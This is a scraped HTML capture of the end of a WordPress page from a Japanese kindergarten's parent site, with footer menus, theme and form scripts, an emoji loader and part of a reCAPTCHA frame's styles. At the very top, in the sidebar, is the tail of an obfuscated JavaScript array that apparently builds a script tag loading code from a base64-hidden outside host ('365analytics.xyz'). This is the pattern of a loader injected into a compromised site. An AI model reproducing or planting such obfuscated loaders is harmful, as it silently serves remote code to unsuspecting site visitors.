_0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>
																				</div>
			</aside>
		</div>
		<!-- /#side -->
	

	
	</div>
<!--/#content -->
</div><!-- /contentw -->



<footer>
	<div id="footer">
		<div id="footer-wrapper">
			<div id="footer-in">
				<div class="footermenubox clearfix "><ul id="menu-foot" class="footermenust"><li id="menu-item-29997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29997"><a href="https://kitahiroshimawakaba.com/sitemap/">サイトマップ</a></li>
<li id="menu-item-91312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-91312"><a href="https://kitahiroshimawakaba.com/2025/02/21/%e4%bb%a4%e5%92%8c%ef%bc%97%e5%b9%b4%e5%ba%a6%e2%98%85%e5%b9%b4%e9%96%93%e8%a1%8c%e4%ba%8b%e4%ba%88%e5%ae%9a%e8%a1%a8/">令和７年度★年間行事予定表</a></li>
<li id="menu-item-30002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30002"><a href="https://kitahiroshimawakaba.com/%e5%ae%b6%e5%ba%ad%e7%92%b0%e5%a2%83%e8%aa%bf%e6%9f%bb0%e3%83%bb1%e6%ad%b3%e5%85%90/">家庭環境調査0・1歳児</a></li>
<li id="menu-item-30003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30003"><a href="https://kitahiroshimawakaba.com/%e5%ae%b6%e5%ba%ad%e7%92%b0%e5%a2%83%e8%aa%bf%e6%9f%bb2%e6%ad%b3%e5%85%90/">家庭環境調査2歳児</a></li>
<li id="menu-item-30004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30004"><a href="https://kitahiroshimawakaba.com/%e5%ae%b6%e5%ba%ad%e7%92%b0%e5%a2%83%e8%aa%bf%e6%9f%bb/">家庭環境調査</a></li>
<li id="menu-item-29999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29999"><a href="https://kitahiroshimawakaba.com/privacy-policy-2/">プライバシーポリシー</a></li>
<li id="menu-item-30000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30000"><a href="https://kitahiroshimawakaba.com/contact/">お問合せ</a></li>
</ul></div>
									<div id="st-footer-logo-wrapper">
						<!-- フッターのメインコンテンツ -->

	<div id="st-text-logo">

		
							<p class="footer-description st-text-logo-top">
					<a href="https://kitahiroshimawakaba.com/"></a>
				</p>
			
			<h3 class="footerlogo st-text-logo-bottom">
				<!-- ロゴ又はブログ名 -->
									<a href="https://kitahiroshimawakaba.com/">
				
											<img src="https://kitahiroshimawakaba.com/wp-content/uploads/2017/04/wakaba_logo6-e1534804488479.png" width="428" height="80" alt="認定こども園北広島わかば幼稚園-保護者サイト">					
									</a>
							</h3>

		
	</div>


	<div class="st-footer-tel">
		
	</div>
					</div>
				
				<p class="copyr"><small>&copy; 2026 認定こども園北広島わかば幼稚園-保護者サイト</small></p>			</div>
		</div><!-- /#footer-wrapper -->
	</div><!-- /#footer -->
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/affinger-child/*","/wp-content/themes/affinger/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>

</script>    <script>
    window.onload = function() {
        const boxElements = document.querySelectorAll('.st-mybox');

        //console.log('Number of box elements:', boxElements.length); // デバッグ情報を出力

        boxElements.forEach(function(boxElement) {
            const titleElement = boxElement.querySelector('.st-mybox-title');
            if (titleElement) {
                const titleWidth = titleElement.offsetWidth + 10;
                const borderWidth = window.getComputedStyle(boxElement, null).getPropertyValue('border-top-width');

                //console.log('Title width:', titleWidth, 'Border width:', borderWidth); // デバッグ情報を出力

                boxElement.style.setProperty('--title-width', `${titleWidth}px`);
                boxElement.style.setProperty('--border-height', borderWidth);
            }
        });
    };
    </script>
    		<script>
			document.addEventListener("DOMContentLoaded", function() {
				// クラス 'is-style-st-heading-custom-step' を持つすべての要素を取得
				var headings = document.querySelectorAll('.is-style-st-heading-custom-step');

				// 取得した要素に対してループを実行
				headings.forEach(function(heading) {
					// <span> 要素を作成
					var span = document.createElement('span');
					span.className = 'step-txt';  // span に 'step-txt' クラスを追加

					// 既存のタグの内容をすべて <span> に移動
					while (heading.firstChild) {
						span.appendChild(heading.firstChild);  // 子ノードを <span> に移動
					}

					// タグ内に <span> を追加
					heading.appendChild(span);
				});
			});
		</script>
		<script src="https://www.google.com/recaptcha/api.js?render=6LdLyr8UAAAAAI68b1Ch07CpQbnpfmbD65jMNUBs"></script><script>
						grecaptcha.ready(function () {
							grecaptcha.execute('6LdLyr8UAAAAAI68b1Ch07CpQbnpfmbD65jMNUBs', { action: 'contact' }).then(function (token) {
								var recaptchaResponse = document.getElementById('recaptchaResponse');
								recaptchaResponse.value = token;
							});
						});
					</script><input type="hidden" name="recaptcha_response" id="recaptchaResponse"><script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kitahiroshimawakaba.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger-child/js/st_wp_footer.js?ver=6.9" id="st-theme-footer-js-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger/vendor/slick/slick.js?ver=1.5.9" id="slick-js"></script>
<script type="text/javascript" id="base-js-extra">
/* <![CDATA[ */
var ST = {"ajax_url":"https://kitahiroshimawakaba.com/wp-admin/admin-ajax.php","expand_accordion_menu":"","sidemenu_accordion":"","is_mobile":""};
//# sourceURL=base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger/js/base.js?ver=6.9" id="base-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger/js/scroll.js?ver=6.9" id="scroll-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger/js/st-copy-text.js?ver=6.9" id="st-copy-text-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-includes/js/dist/vendor/moment.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/themes/affinger/js/st-countdown.js?ver=6.9" id="st-countdown-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCU94oAAAAAEL_MFZ7NsY7DL_RLRjlpycs3v_z&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeCU94oAAAAAEL_MFZ7NsY7DL_RLRjlpycs3v_z",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kitahiroshimawakaba.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"249108022","post":"0","tz":"9","srv":"kitahiroshimawakaba.com","arch_author":"member","arch_results":"6","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "249108022", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://kitahiroshimawakaba.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://kitahiroshimawakaba.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://kitahiroshimawakaba.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
					<div id="page-top"><a href="#wrapper" class="st-fa st-svg-angle-up"></a></div>
		<!-- AFFINGEREX ver20251207 action --></body></html>

<!-- Dynamic page generated in 0.987 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 13:54:11 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdLyr8UAAAAAI68b1Ch07CpQbnpfmbD65jMNUBs&co=aHR0cHM6Ly9raXRhaGlyb3NoaW1hd2FrYWJhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r1x2ofw9f23q
body_size: 48700
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
